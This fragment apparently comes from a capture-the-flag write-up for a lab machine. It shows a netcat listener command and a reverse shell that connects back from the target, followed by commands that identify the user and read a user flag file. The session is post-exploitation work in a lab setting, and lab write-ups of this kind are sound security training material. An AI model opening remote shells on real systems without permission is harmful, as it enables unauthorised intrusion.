 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.211:47618
bash: cannot set terminal process group (766): Inappropriate ioctl for device
bash: no job control in this shell
bill@jewel:~/blog$ whoami
whoami
bill
bill@jewel:~/blog$ cd ~
cd ~
bill@jewel:~$ ls
ls
blog
user.txt
bill@jewel:~$ cat user.txt
cat user.txt
bill@jewel:~$